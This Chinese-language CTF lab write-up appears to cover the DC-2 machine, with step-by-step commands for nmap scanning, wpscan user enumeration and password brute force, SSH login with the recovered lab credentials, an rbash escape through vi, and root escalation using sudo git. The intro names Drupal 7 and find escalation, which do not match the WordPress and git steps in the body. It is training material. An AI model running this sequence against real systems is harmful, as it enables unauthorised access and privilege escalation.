环境搭建

下载靶场环境

启动靶场环境

渗透靶场

本环境主要在于以下两个知识点

Drupal 7 漏洞利用 (Drupal 7是一款开源的内容管理系统,它基于 PHP 和 MySQL 构建,被广泛用于创建各种类型的网站和应用程序)

find 提权 (Find提权通常指的是在计算机系统中利用漏洞或漏洞组合来获取更高的权限)

信息收集

主机发现

nmap -sP 192.168.178.1/24

得到主机IP为192.168.178.109

扫描端口及服务

nmap -A -p- -v 192.168.178.109

开放了80和7744端口,Did not follow redirect to http://dc-2/,报错显示未重定向,需要修改本地DNS文件(尽量在kali中修改,因为我们还要使用相应工具),同时7744端口使用的是ssh协议,后续可以尝试ssh爆破登录。

linux:打开/etc/hosts

windows:打开C:\Windows\System32\drivers\etc\hosts

添加192.168.178.109 dc-2

访问web站点

http://dc-2/

利用插件,发现CMS是wordpress。发现第一个flag



目录扫描站点

nikto -host 192.168.178.109

dirsearch -u 192.168.178.109 -e * -x 403 404

登录网站

发现后台管理登录界面,尝试爆破登录,flag1提示我们也许需要使用cewl进行生成字典

cewl http://dc-2/ -w dict1.txt

枚举用户名

由于cms使用的的是开源wordpress,所以可以使用wpscan进行专门的暴力破解

wpscan --url dc-2 -e u

扫描出三个用户名

admin

jerry

tom密码爆破

用户名使用一个字典user.txt,密码依旧使用dict1.txt。

使用wfuzz、bp或者wpscan进行爆破

wpscan --url dc-2 -U user.txt -P dict1.txt

找到两个用户

| Username: jerry, Password: adipiscing

| Username: tom, Password: parturient登陆后在用户的pages下找到了第二个flag



发现到此找不到可用的信息了,此时可以查看ssh协议对应信息

hydra爆破ssh登录

ssh jerry@192.168.178.109 -p 7744 adipiscing

ssh tom@192.168.178.109 -p 7744 parturient

成功登录tom用户,输入命令发现用户处于rbash权限,进行rbash逃逸

rbash逃逸

查看环境变量,发现可以执行的只有四个命令,less、ls、vi、scp

可以使用vi命令进行提权

vi

进入后输入

:set shell=/bin/bash

回车,再进行输入

:shell也可以使用BASH_CMDS设置shell

BASH_CMDS[x]=/bin/bash

#设置个x变量shell

x

#相当于执行shell看到如图就提升为bash了

此时查看环境变量发现为空,设置环境变量

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin/

根据提示,可能需要su登录到jerry用户

su jerryLinux越权

登陆以后回到home路径下,检查目录结构

cd /home

cd jerry/

cat flag4.txt

得到flag4

linux越权常用思路

- 找敏感文件

ls -a、find / "*"sudo -l查看可以使用root权限执行的程序history分析历史命令- 内核漏洞

uname -a

可以使用git进行提权

sudo git help config

输入

!/bin/bash 或者 !'sh'或者

sudo git -p help

输入

!/bin/bash

1755

1755

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?